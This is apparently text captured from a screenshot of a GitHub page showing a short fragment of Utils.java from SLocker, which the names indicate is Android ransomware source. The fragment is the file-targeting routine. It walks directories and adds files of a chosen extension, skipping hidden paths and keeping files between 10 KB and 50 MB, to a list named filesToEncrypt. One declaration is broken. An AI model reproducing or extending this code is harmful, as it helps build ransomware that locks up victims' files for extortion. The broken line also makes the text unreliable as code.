 SLocker/Utils.java at ma
GitHub, Inc. [US] https://github.com/fs0c1ety/SLocker/blob/master/app/src/main/java/com/android/tencent/zdevs/bah/Utils.java
46 static int bb = 0;
47 static int hh = 0;
48
49 static boolean ;
50
51 public static void GetFiles(String pathname, String str2, boolean z) {
52 File[] listFiles = new File(pathname).listFiles();
53 for (File file : listFiles) {
54 if (file.isFile()) {
55 String filename = file.toString();
56 if (filename.length() >= str2.length()) {
57 filename = (String) filename.subSequence(filename.length() - str2.length(), filename.length());
58 }
59
60 if (file.isFile()
61 && filename.equals(str2)
62 && !file.toString().contains("/.")
63 && file.getName()
64 .contains(".")
65 && file.length() > ((long) 10240)
66 && file.length() <= ((long) 52428800)) {
67 filesToEncrypt.add(file.getPath());
68 }
69